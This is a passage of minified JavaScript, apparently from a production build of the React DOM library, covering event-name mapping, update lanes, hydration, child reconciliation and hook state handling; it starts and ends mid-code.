tj("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=nT)))}function nF(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var nD={animationend:nF("Animation","AnimationEnd"),animationiteration:nF("Animation","AnimationIteration"),animationstart:nF("Animation","AnimationStart"),transitionrun:nF("Transition","TransitionRun"),transitionstart:nF("Transition","TransitionStart"),transitioncancel:nF("Transition","TransitionCancel"),transitionend:nF("Transition","TransitionEnd")},nM={},nI={};function nU(e){if(nM[e])return nM[e];if(!nD[e])return e;var t,n=nD[e];for(t in n)if(n.hasOwnProperty(t)&&t in nI)return nM[e]=n[t];return e}e0&&(nI=document.createElement("div").style,"AnimationEvent"in window||(delete nD.animationend.animation,delete nD.animationiteration.animation,delete nD.animationstart.animation),"TransitionEvent"in window||delete nD.transitionend.transition);var nj=nU("animationend"),nH=nU("animationiteration"),n$=nU("animationstart"),nV=nU("transitionrun"),nB=nU("transitionstart"),nW=nU("transitioncancel"),nQ=nU("transitionend"),nq=new Map,nK="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function nY(e,t){nq.set(e,t),eZ(t,[e])}var nG=[],nX=0,nZ=0;function nJ(){for(var e=nX,t=nZ=nX=0;t<e;){var n=nG[t];nG[t++]=null;var r=nG[t];nG[t++]=null;var l=nG[t];nG[t++]=null;var a=nG[t];if(nG[t++]=null,null!==r&&null!==l){var o=r.pending;null===o?l.next=l:(l.next=o.next,o.next=l),r.pending=l}0!==a&&n4(n,l,a)}}function n0(e,t,n,r){nG[nX++]=e,nG[nX++]=t,nG[nX++]=n,nG[nX++]=r,nZ|=r,e.lanes|=r,null!==(e=e.alternate)&&(e.lanes|=r)}function n1(e,t,n,r){return n0(e,t,n,r),n3(e)}function n2(e,t){return n0(e,null,null,t),n3(e)}function n4(e,t,n){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n);for(var l=!1,a=e.return;null!==a;)a.childLanes|=n,null!==(r=a.alternate)&&(r.childLanes|=n),22===a.tag&&(null===(e=a.stateNode)||1&e._visibility||(l=!0)),e=a,a=a.return;l&&null!==t&&3===e.tag&&(a=e.stateNode,l=31-ek(n),null===(e=(a=a.hiddenUpdates)[l])?a[l]=[t]:e.push(t),t.lane=0x20000000|n)}function n3(e){if(50<iZ)throw iZ=0,iJ=null,Error(s(185));for(var t=e.return;null!==t;)t=(e=t).return;return 3===e.tag?e.stateNode:null}var n8={},n6=new WeakMap;function n5(e,t){if("object"==typeof e&&null!==e){var n=n6.get(e);"string"!=typeof n&&(n=M(t),n6.set(e,n))}else n=M(t);return{value:e,source:t,stack:n}}var n9=[],n7=0,re=null,rt=0,rn=[],rr=0,rl=null,ra=1,ro="";function ri(e,t){n9[n7++]=rt,n9[n7++]=re,re=e,rt=t}function ru(e,t,n){rn[rr++]=ra,rn[rr++]=ro,rn[rr++]=rl,rl=e;var r=ra;e=ro;var l=32-ek(r)-1;r&=~(1<<l),n+=1;var a=32-ek(t)+l;if(30<a){var o=l-l%5;a=(r&(1<<o)-1).toString(32),r>>=o,l-=o,ra=1<<32-ek(t)+l|n<<l|r,ro=a+e}else ra=1<<a|n<<l|r,ro=e}function rs(e){null!==e.return&&(ri(e,1),ru(e,1,0))}function rc(e){for(;e===re;)re=n9[--n7],n9[n7]=null,rt=n9[--n7],n9[n7]=null;for(;e===rl;)rl=rn[--rr],rn[rr]=null,ro=rn[--rr],rn[rr]=null,ra=rn[--rr],rn[rr]=null}var rf=null,rd=null,rp=!1,rm=null,rh=!1,rg=Error(s(519));function ry(e){throw rS(n5(Error(s(418,"")),e)),rg}function rv(e){var t=e.stateNode,n=e.type,r=e.memoizedProps;switch(t[eD]=e,t[eM]=r,n){case"dialog":uH("cancel",t),uH("close",t);break;case"iframe":case"object":case"embed":uH("load",t);break;case"video":case"audio":for(n=0;n<uI.length;n++)uH(uI[n],t);break;case"source":uH("error",t);break;case"img":case"image":case"link":uH("error",t),uH("load",t);break;case"details":uH("toggle",t);break;case"input":uH("invalid",t),ta(t,r.value,r.defaultValue,r.checked,r.defaultChecked,r.type,r.name,!0),e7(t);break;case"select":uH("invalid",t);break;case"textarea":uH("invalid",t),ts(t,r.value,r.defaultValue,r.children),e7(t)}"string"!=typeof(n=r.children)&&"number"!=typeof n&&"bigint"!=typeof n||t.textContent===""+n||!0===r.suppressHydrationWarning||u0(t.textContent,n)?(null!=r.popover&&(uH("beforetoggle",t),uH("toggle",t)),null!=r.onScroll&&uH("scroll",t),null!=r.onScrollEnd&&uH("scrollend",t),null!=r.onClick&&(t.onclick=u1),t=!0):t=!1,t||ry(e)}function rb(e){for(rf=e.return;rf;)switch(rf.tag){case 3:case 27:rh=!0;return;case 5:case 13:rh=!1;return;default:rf=rf.return}}function rk(e){if(e!==rf)return!1;if(!rp)return rb(e),rp=!0,!1;var t,n=!1;if((t=3!==e.tag&&27!==e.tag)&&((t=5===e.tag)&&(t=!("form"!==(t=e.type)&&"button"!==t)||se(e.type,e.memoizedProps)),t=!t),t&&(n=!0),n&&rd&&ry(e),rb(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(s(317));e:{for(n=0,e=e.nextSibling;e;){if(8===e.nodeType){if("/$"===(t=e.data)){if(0===n){rd=ss(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}rd=null}}else rd=rf?ss(e.stateNode.nextSibling):null;return!0}function rw(){rd=rf=null,rp=!1}function rS(e){null===rm?rm=[e]:rm.push(e)}var rx=Error(s(460)),rE=Error(s(474)),rC={then:function(){}};function r_(e){return"fulfilled"===(e=e.status)||"rejected"===e}function rP(){}function rz(e,t,n){switch(void 0===(n=e[n])?e.push(t):n!==t&&(t.then(rP,rP),t=n),t.status){case"fulfilled":return t.value;case"rejected":if((e=t.reason)===rx)throw Error(s(483));throw e;default:if("string"==typeof t.status)t.then(rP,rP);else{if(null!==(e=i_)&&100<e.shellSuspendCounter)throw Error(s(482));(e=t).status="pending",e.then(function(e){if("pending"===t.status){var n=t;n.status="fulfilled",n.value=e}},function(e){if("pending"===t.status){var n=t;n.status="rejected",n.reason=e}})}switch(t.status){case"fulfilled":return t.value;case"rejected":if((e=t.reason)===rx)throw Error(s(483));throw e}throw rN=t,rx}}var rN=null;function rT(){if(null===rN)throw Error(s(459));var e=rN;return rN=null,e}var rL=null,rO=0;function rR(e){var t=rO;return rO+=1,null===rL&&(rL=[]),rz(rL,e,t)}function rA(e,t,n,r){e=r.props.ref,n.ref=void 0!==e?e:null}function rF(e,t){if(t.$$typeof===f)throw Error(s(525));throw Error(s(31,"[object Object]"===(e=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function rD(e){return(0,e._init)(e._payload)}function rM(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e){for(var t=new Map;null!==e;)null!==e.key?t.set(e.key,e):t.set(e.index,e),e=e.sibling;return t}function l(e,t){return(e=is(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return(t.index=r,e)?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=0x2000002,n):r:(t.flags|=0x2000002,n):(t.flags|=1048576,n)}function o(t){return e&&null===t.alternate&&(t.flags|=0x2000002),t}function i(e,t,n,r){return null===t||6!==t.tag?(t=ih(n,e.mode,r)).return=e:(t=l(t,n)).return=e,t}function u(e,t,n,r){var a=n.type;return a===m?f(e,t,n.props.children,r,n.key):(r=null!==t&&(t.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===E&&rD(a)===t.type)?l(t,n.props):id(n.type,n.key,n.props,null,e.mode,r),rA(e,t,r,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=ig(n,e.mode,r)).return=e:(t=l(t,n.children||[])).return=e,t}function f(e,t,n,r,a){return null===t||7!==t.tag?(t=ip(n,e.mode,r,a)).return=e:(t=l(t,n)).return=e,t}function h(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t||"bigint"==typeof t)return(t=ih(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case d:return n=id(t.type,t.key,t.props,null,e.mode,n),rA(e,null,n,t),n.return=e,n;case p:return(t=ig(t,e.mode,n)).return=e,t;case E:return h(e,t=(0,t._init)(t._payload),n)}if(H(t)||z(t))return(t=ip(t,e.mode,n,null)).return=e,t;if("function"==typeof t.then)return h(e,rR(t),n);if(t.$$typeof===b)return h(e,om(e,t),n);rF(e,t)}return null}function g(e,t,n,r){var l=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n||"bigint"==typeof n)return null!==l?null:i(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case d:return n.key===l?u(e,t,n,r):null;case p:return n.key===l?c(e,t,n,r):null;case E:return g(e,t,n=(l=n._init)(n._payload),r)}if(H(n)||z(n))return null!==l?null:f(e,t,n,r,null);if("function"==typeof n.then)return g(e,t,rR(n),r);if(n.$$typeof===b)return g(e,t,om(e,n),r);rF(e,n)}return null}function y(e,t,n,r,l){if("string"==typeof r&&""!==r||"number"==typeof r||"bigint"==typeof r)return i(t,e=e.get(n)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case d:return u(t,e=e.get(null===r.key?n:r.key)||null,r,l);case p:return c(t,e=e.get(null===r.key?n:r.key)||null,r,l);case E:return y(e,t,n,r=(0,r._init)(r._payload),l)}if(H(r)||z(r))return f(t,e=e.get(n)||null,r,l,null);if("function"==typeof r.then)return y(e,t,n,rR(r),l);if(r.$$typeof===b)return y(e,t,n,om(t,r),l);rF(t,r)}return null}return function(i,u,c,f){try{rO=0;var v=function i(u,c,f,v){if("object"==typeof f&&null!==f&&f.type===m&&null===f.key&&(f=f.props.children),"object"==typeof f&&null!==f){switch(f.$$typeof){case d:e:{for(var k=f.key,w=c;null!==w;){if(w.key===k){if((k=f.type)===m){if(7===w.tag){n(u,w.sibling),(c=l(w,f.props.children)).return=u,u=c;break e}}else if(w.elementType===k||"object"==typeof k&&null!==k&&k.$$typeof===E&&rD(k)===w.type){n(u,w.sibling),c=l(w,f.props),rA(u,w,c,f),c.return=u,u=c;break e}n(u,w);break}t(u,w),w=w.sibling}f.type===m?((c=ip(f.props.children,u.mode,v,f.key)).return=u,u=c):(v=id(f.type,f.key,f.props,null,u.mode,v),rA(u,c,v,f),v.return=u,u=v)}return o(u);case p:e:{for(w=f.key;null!==c;){if(c.key===w){if(4===c.tag&&c.stateNode.containerInfo===f.containerInfo&&c.stateNode.implementation===f.implementation){n(u,c.sibling),(c=l(c,f.children||[])).return=u,u=c;break e}n(u,c);break}t(u,c),c=c.sibling}(c=ig(f,u.mode,v)).return=u,u=c}return o(u);case E:return i(u,c,f=(w=f._init)(f._payload),v)}if(H(f))return function(l,o,i,u){for(var s=null,c=null,f=o,d=o=0,p=null;null!==f&&d<i.length;d++){f.index>d?(p=f,f=null):p=f.sibling;var m=g(l,f,i[d],u);if(null===m){null===f&&(f=p);break}e&&f&&null===m.alternate&&t(l,f),o=a(m,o,d),null===c?s=m:c.sibling=m,c=m,f=p}if(d===i.length)return n(l,f),rp&&ri(l,d),s;if(null===f){for(;d<i.length;d++)null!==(f=h(l,i[d],u))&&(o=a(f,o,d),null===c?s=f:c.sibling=f,c=f);return rp&&ri(l,d),s}for(f=r(f);d<i.length;d++)null!==(p=y(f,l,d,i[d],u))&&(e&&null!==p.alternate&&f.delete(null===p.key?d:p.key),o=a(p,o,d),null===c?s=p:c.sibling=p,c=p);return e&&f.forEach(function(e){return t(l,e)}),rp&&ri(l,d),s}(u,c,f,v);if(z(f)){if("function"!=typeof(w=z(f)))throw Error(s(150));return function(l,o,i,u){if(null==i)throw Error(s(151));for(var c=null,f=null,d=o,p=o=0,m=null,v=i.next();null!==d&&!v.done;p++,v=i.next()){d.index>p?(m=d,d=null):m=d.sibling;var b=g(l,d,v.value,u);if(null===b){null===d&&(d=m);break}e&&d&&null===b.alternate&&t(l,d),o=a(b,o,p),null===f?c=b:f.sibling=b,f=b,d=m}if(v.done)return n(l,d),rp&&ri(l,p),c;if(null===d){for(;!v.done;p++,v=i.next())null!==(v=h(l,v.value,u))&&(o=a(v,o,p),null===f?c=v:f.sibling=v,f=v);return rp&&ri(l,p),c}for(d=r(d);!v.done;p++,v=i.next())null!==(v=y(d,l,p,v.value,u))&&(e&&null!==v.alternate&&d.delete(null===v.key?p:v.key),o=a(v,o,p),null===f?c=v:f.sibling=v,f=v);return e&&d.forEach(function(e){return t(l,e)}),rp&&ri(l,p),c}(u,c,f=w.call(f),v)}if("function"==typeof f.then)return i(u,c,rR(f),v);if(f.$$typeof===b)return i(u,c,om(u,f),v);rF(u,f)}return"string"==typeof f&&""!==f||"number"==typeof f||"bigint"==typeof f?(f=""+f,null!==c&&6===c.tag?(n(u,c.sibling),(c=l(c,f)).return=u):(n(u,c),(c=ih(f,u.mode,v)).return=u),o(u=c)):n(u,c)}(i,u,c,f);return rL=null,v}catch(e){if(e===rx)throw e;var k=ii(29,e,null,i.mode);return k.lanes=f,k.return=i,k}finally{}}}var rI=rM(!0),rU=rM(!1),rj=Q(null),rH=Q(0);function r$(e,t){K(rH,e=iR),K(rj,t),iR=e|t.baseLanes}function rV(){K(rH,iR),K(rj,rj.current)}function rB(){iR=rH.current,q(rj),q(rH)}var rW=Q(null),rQ=null;function rq(e){var t=e.alternate;K(rX,1&rX.current),K(rW,e),null===rQ&&(null===t||null!==rj.current?rQ=e:null!==t.memoizedState&&(rQ=e))}function rK(e){if(22===e.tag){if(K(rX,rX.current),K(rW,e),null===rQ){var t=e.alternate;null!==t&&null!==t.memoizedState&&(rQ=e)}}else rY(e)}function rY(){K(rX,rX.current),K(rW,rW.current)}function rG(e){q(rW),rQ===e&&(rQ=null),q(rX)}var rX=Q(0);function rZ(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var rJ="undefined"!=typeof AbortController?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(t,n){e.push(n)}};this.abort=function(){t.aborted=!0,e.forEach(function(e){return e()})}},r0=o.unstable_scheduleCallback,r1=o.unstable_NormalPriority,r2={$$typeof:b,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function r4(){return{controller:new rJ,data:new Map,refCount:0}}function r3(e){e.refCount--,0===e.refCount&&r0(r1,function(){e.controller.abort()})}var r8=null,r6=0,r5=0,r9=null;function r7(){if(0==--r6&&null!==r8){null!==r9&&(r9.status="fulfilled");var e=r8;r8=null,r5=0,r9=null;for(var t=0;t<e.length;t++)(0,e[t])()}}var le=O.S;O.S=function(e,t){"object"==typeof t&&null!==t&&"function"==typeof t.then&&function(e,t){if(null===r8){var n=r8=[];r6=0,r5=uR(),r9={status:"pending",value:void 0,then:function(e){n.push(e)}}}r6++,t.then(r7,r7)}(0,t),null!==le&&le(e,t)};var lt=Q(null);function ln(){var e=lt.current;return null!==e?e:i_.pooledCache}function lr(e,t){null===t?K(lt,lt.current):K(lt,t.pool)}function ll(){var e=ln();return null===e?null:{parent:r2._currentValue,pool:e}}var la=0,lo=null,li=null,lu=null,ls=!1,lc=!1,lf=!1,ld=0,lp=0,lm=null,lh=0;function lg(){throw Error(s(321))}function ly(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!nx(e[n],t[n]))return!1;return!0}function lv(e,t,n,r,l,a){return la=a,lo=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,O.H=null===e||null===e.memoizedState?aS:ax,lf=!1,a=n(r,l),lf=!1,lc&&(a=lk(t,n,r,l)),lb(e),a}function lb(e){O.H=aw;var t=null!==li&&null!==li.next;if(la=0,lu=li=lo=null,ls=!1,lp=0,lm=null,t)throw Error(s(300));null===e||aj||null!==(e=e.dependencies)&&of(e)&&(aj=!0)}function lk(e,t,n,r){lo=e;var l=0;do{if(lc&&(lm=null),lp=0,lc=!1,25<=l)throw Error(s(301));if(l+=1,lu=li=null,null!=e.updateQueue){var a=e.updateQueue;a.lastEffect=null,a.events=null,a.stores=null,null!=a.memoCache&&(a.memoCache.index=0)}O.H=aE,a=t(n,r)}while(lc);return a}function lw(){var e=O.H,t=e.useState()[0];return t="function"==typeof t.then?lP(t):t,e=e.useState()[0],(null!==li?li.memoizedState:null)!==e&&(lo.flags|=1024),t}function lS(){var e=0!==ld;return ld=0,e}function lx(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function lE(e){if(ls){for(e=e.memoizedState;null!==e;){var t=e.queue;null!==t&&(t.pending=null),e=e.next}ls=!1}la=0,lu=li=lo=null,lc=!1,lp=ld=0,lm=null}function lC(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===lu?lo.memoizedState=lu=e:lu=lu.next=e,lu}function l_(){if(null===li){var e=lo.alternate;e=null!==e?e.memoizedState:null}else e=li.next;var t=null===lu?lo.memoizedState:lu.next;if(null!==t)lu=t,li=e;else{if(null===e){if(null===lo.alternate)throw Error(s(467));throw Error(s(310))}e={memoizedState:(li=e).memoizedState,baseState:li.baseState,baseQueue:li.baseQueue,queue:li.queue,next:null},null===lu?lo.memoizedState=lu=e:lu=lu.next=e}return lu}function lP(e){var t=lp;return lp+=1,null===lm&&(lm=[]),e=rz(lm,e,t),t=lo,null===(null===lu?t.memoizedState:lu.next)&&(t=t.alternate,O.H=null===t||null===t.memoizedState?aS:ax),e}function lz(e){if(null!==e&&"object"==typeof e){if("function"==typeof e.then)return lP(e);if(e.$$typeof===b)return op(e)}throw Error(s(438,String(e)))}function lN(e){var t=null,n=lo.updateQueue;if(null!==n&&(t=n.memoCache),null==t){var r=lo.alternate;null!==r&&null!==(r=r.updateQueue)&&null!=(r=r.memoCache)&&(t={data:r.data.map(function(e){return e.slice()}),index:0})}if(null==t&&(t={data:[],index:0}),null===n&&(n=l(),lo.updateQueue=n),n.memoCache=t,void 0===(n=t.data[t.index]))for(n=t.data[t.index]=Array(e),r=0;r<e;r++)n[r]=_;return t.index++,n}function lT(e,t){return"function"==typeof t?t(e):t}function lL(e){return lO(l_(),li,e)}function lO(e,t,n){var r=e.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=n;var l=e.baseQueue,a=r.pending;if(null!==a){if(null!==l){var o=l.next;l.next=a.next,a.next=o}t.baseQueue=l=a,r.pending=null}if(a=e.baseState,null===l)e.memoizedState=a;else{t=l.next;var i=o=null,u=null,c=t,f=!1;do{var d=-0x20000001&c.lane;if(d!==c.lane?(iz&d)===d:(la&d)===d){var p=c.revertLane;if(0===p)null!==u&&(u=u.next={lane:0,revertLane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),d===r5&&(f=!0);else if((la&p)===p){c=c.next,p===r5&&(f=!0);continue}else d={lane:0,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===u?(i=u=d,o=a):u=u.next=d,lo.lanes|=p,iF|=p;d=c.action,lf&&n(a,d),a=c.hasEagerState?c.eagerState:n(a,d)}else p={lane:d,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===u?(i=u=p,o=a):u=u.next=p,lo.lanes|=d,iF|=d;c=c.next}while(null!==c&&c!==t);if(null===u?o=a:u.next=i,!nx(a,e.memoizedState)&&(aj=!0,f&&null!==(n=r9)))throw n;e.memoizedState=a,e.baseState=o,e.baseQueue=u,r.lastRenderedState=a}return null===l&&(r.lanes=0),[e.memoizedState,r.dispatch]}function lR(e){var t=l_(),n=t.queue;if(null===n)throw Error(s(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,a=t.memoizedState;if(null!==l){n.pending=null;var o=l=l.next;do a=e(a,o.action),o=o.next;while(o!==l);nx(a,t.memoizedState)||(aj=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function lA(e,t,n){var r=lo,l=l_(),a=rp;if(a){if(void 0===n)throw Error(s(407));n=n()}else n=t();var o=!nx((li||l).memoizedState,n);if(o&&(l.memoizedState=n,aj=!0),l=l.queue,l8(lM.bind(null,r,l,e),[e]),l.getSnapshot!==t||o||null!==lu&&1&lu.memoizedState.tag){if(r.flags|=2048,l0(9,lD.bind(null,r,l,n,t),{destroy:void 0},null),null===i_)throw Error(s(349));a||0!=(60&la)||lF(r,t,n)}return n}function lF(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=lo.updateQueue)?(t=l(),lo.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function lD(e,t,n,r){t.value=n,t.getSnapshot=r,lI(t)&&lU(e)}function lM(e,t,n){return n(function(){lI(t)&&lU(e)})}function lI(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!nx(e,n)}catch(e){return!0}}function lU(e){var t=n2(e,2);null!==t&&i2(t,e,2)}function lj(e){var t=lC();if("function"==typeof e){var n=e;if(e=n(),lf){eb(!0);try{n()}finally{eb(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:lT,lastRenderedState:e},t}function lH(e,t,n,r){return e.baseState=n,lO(e,li,"function"==typeof r?r:lT)}function l$(e,t,n,r,l){if(av(e))throw Error(s(485));if(null!==(e=t.action)){var a={payload:l,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(e){a.listeners.push(e)}};null!==O.T?n(!0):a.isTransition=!1,r(a),null===(n=t.pending)?(a.next=t.pending=a,lV(t,a)):(a.next=n.next,t.pending=n.next=a)}}function lV(e,t){var n=t.action,r=t.payload,l=e.state;if(t.isTransition){var a=O.T,o={};O.T=o;try{var i=n(l,r),u=O.S;null!==u&&u(o,i),lB(e,t,i)}catch(n){lQ(e,t,n)}finally{O.T=a}}else try{a=n(l,r),lB(e,t,a)}catch(n){lQ(e,t,n)}}function lB(e,t,n){null!==n&&"object"==typeof n&&"function"==typeof n.then?n.then(function(n){lW(e,t,n)},function(n){return lQ(e,t,n)}):lW(e,t,n)}function lW(e,t,n){t.status="fulfilled",t.value=n,lq(t),e.state=n,null!==(t=e.pending)&&((n=t.next)===t?e.pending=null:(n=n.next,t.next=n,lV(e,n)))}function lQ(e,t,n){var r=e.pending;if(e.pending=null,null!==r){r=r.next;do t.status="rejected",t.reason=n,lq(t),t=t.next;while(t!==r)}e.action=null}function lq(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function lK(e,t){return t}function lY(e,t){if(rp){var n=i_.formState;if(null!==n){e:{var r=lo;if(rp){if(rd){t:{for(var l=rd,a=rh;8!==l.nodeType;)if(!a||null===(l=ss(l.nextSibling))){l=null;break t}l="F!"===(a=l.data)||"F"===a?l:null}if(l){rd=ss(l.nextSibling),r="F!"===l.data;break e}}ry(r)}r=!1}r&&(t=n[0])}}return(n=lC()).memoizedState=n.baseState=t,r={pending:null,lanes:0,dispatch:null,lastRenderedReducer:lK,lastRenderedState:t},n.queue=r,n=ah.bind(null,lo,r),r.dispatch=n,r=lj(!1),a=ay.bind(null,lo,!1,r.queue),r=lC(),l={state:t,dispatch:null,action:e,pending:null},r.queue=l,n=l$.bind(null,lo,l,a,n),l.dispatch=n,r.memoizedState=e,[t,n,!1]}function lG(e){return lX(l_(),li,e)}function lX(e,t,n){t=lO(e,t,lK)[0],e=lL(lT)[0],t="object"==typeof t&&null!==t&&"function"==typeof t.then?lP(t):t;var r=l_(),l=r.queue,a=l.dispatch;return n!==r.memoizedState&&(lo.flags|=2048,l0(9,lZ.bind(null,l,n),{destroy:void 0},null)),[t,a,e]}function lZ(e,t){e.action=t}function lJ(e){var t=l_(),n=li;if(null!==n)return lX(t,n,e);l_(),t=t.memoizedState;var r=(n=l_()).queue.dispatch;return n.memoizedState=e,[t,r,!1]}function l0(e,t,n,r){return e={tag:e,create:t,inst:n,deps:r,next:null},null===(t=lo.updateQueue)&&(t=l(),lo.updateQueue=t),null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function l1(){return l_().memoizedState}function l2(e,t,n,r){var l=lC();lo.flags|=e,l.memoizedState=l0(1|t,n,{destroy:void 0},void 0===r?null:r)}function l4(e,t,n,r){var l=l_();r=void 0===r?null:r;var a=l.memoizedState.inst;null!==li&&null!==r&&ly(r,li.memoizedState.deps)?l.memoizedState=l0(t,n,a,r):(lo.flags|=e,l.memoizedState=l0(1|t,n,a,r))}function l3(e,t){l2(8390656,8,e,t)}function l8(e,t){l4(2048,8,e,t)}function l6(e,t){return l4(4,2,e,t)}function l5(e,t){return l4(4,4,e,t)}function l9(e,t){if("function"==typeof t){var n=t(e=e());return function(){"function"==typeof n?n():t(null)}}if(null!=t)return e=e(),t.current=e,function(){t.current=null}}function l7(e,t,n){n=null!=n?n.concat([e]):null,l4(4,4,l9.bind(null,t,e),n)}function ae(){}function at(e,t){var n=l_();t=void 0===t?null:t;var r=n.memoizedState;return null!==t&&ly(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function an(e,t){var n=l_();t=void 0===t?null:t;var r=n.memoizedState;if(null!==t&&ly(t,r[1]))return r[0];if(r=e(),lf){eb(!0);try{e()}finally{eb(!1)}}return n.memoizedState=[r,t],r}function ar(e,t,n){return void 0===n||0!=(0x40000000&la)?e.memoizedState=t:(e.memoizedState=n,e=i1(),lo.lanes|=e,iF|=e,n)}function al(e,t,n,r){return nx(n,t)?n:null!==rj.current?(nx(e=ar(e,n,r),t)||(aj=!0),e):0==(42&la)?(aj=!0,e.memoizedState=n):(e=i1(),lo.lanes|=e,iF|=e,t)}function aa(e,t,n,r,l){var a=$.p;$.p=0!==a&&8>a?a:8;var o=O.T,i={};O.T=i,ay(e,!1,t,n);try{var u=l(),s=O.S;if(null!==s&&s(i,u),null!==u&&"object"==typeof u&&"function"==typeof u.then){var c,f,d=(c=[],f={status:"pending",value:null,reason:null,then:function(e){c.push(e)}},u.then(function(){f.status="fulfilled",f.value=r;for(var e=0;e<c.length;e++)(0,c[e])(r)},function(e){for(f.status="rejected",f.reason=e,e=0;e<c.length;e++)(0,c[e])(void 0)}),f);ag(e,t,d,i0(e))}else ag(e,t,r,i0(e))}catch(n){ag(e,t,{then:function(){},status:"rejected",reason:n},i0())}finally{$.p=a,O.T=o}}function ao(){}function ai(e,t,n,r){if(5!==e.tag)throw Error(s(476));var l=au(e).queue;aa(e,l,t,V,null===n?ao:function(){return as(e),n(r)})}function au(e){var t=e.memoizedState;if(null!==t)return t;var n={};return(t={memoizedState:V,baseState:V,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:lT,lastRenderedState:V},next:null}).next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:lT,lastRenderedState:n},next:null},e.memoizedState=t,null!==(e=e.alternate)&&(e.memoizedState=t),t}function as(e){var t=au(e).next.queue;ag(e,t,{},i0())}function ac(){return op(sI)}function af(){return l_().memoizedState}function ad(){return l_().memoizedState}function ap(e){for(var t=e.return;null!==t;){switch(t.tag){case 24:case 3:var n=i0(),r=ok(t,e=ob(n),n);null!==r&&(i2(r,t,n),ow(r,t,n)),t={cache:r4()},e.payload=t;return}t=t.return}}function am(e,t,n){var r=i0();n={lane:r,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},av(e)?ab(t,n):null!==(n=n1(e,t,n,r))&&(i2(n,e,r),ak(n,t,r))}function ah(e,t,n){ag(e,t,n,i0())}function ag(e,t,n,r){var l={lane:r,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(av(e))ab(t,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var o=t.lastRenderedState,i=a(o,n);if(l.hasEagerState=!0,l.eagerState=i,nx(i,o))return n0(e,t,l,0),null===i_&&nJ(),!1}catch(e){}finally{}if(null!==(n=n1(e,t,l,r)))return i2(n,e,r),ak(n,t,r),!0}return!1}function ay(e,t,n,r){if(r={lane:2,revertLane:uR(),action:r,hasEagerState:!1,eagerState:null,next:null},av(e)){if(t)throw Error(s(479))}else null!==(t=n1(e,n,r,2))&&i2(t,e,2)}function av(e){var t=e.alternate;return e===lo||null!==t&&t===lo}function ab(e,t){lc=ls=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ak(e,t,n){if(0!=(4194176&n)){var 